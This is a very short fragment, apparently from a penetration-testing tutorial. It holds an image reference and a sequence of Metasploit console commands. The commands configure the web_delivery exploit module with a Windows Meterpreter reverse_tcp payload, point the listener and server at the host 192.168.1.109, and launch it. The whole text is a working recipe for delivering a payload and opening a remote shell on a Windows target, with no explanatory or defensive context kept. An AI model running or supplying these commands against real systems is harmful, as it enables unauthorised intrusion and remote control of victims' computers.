 use exploit/multi/script/web_delivery msf exploit (web_delivery)>set target 3 msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcp msf exploit (web_delivery)> set lhost 192.168.1.109 msf exploit (web_delivery)>set srvhost 192.168.1.109 msf exploit (web_delivery)>exploit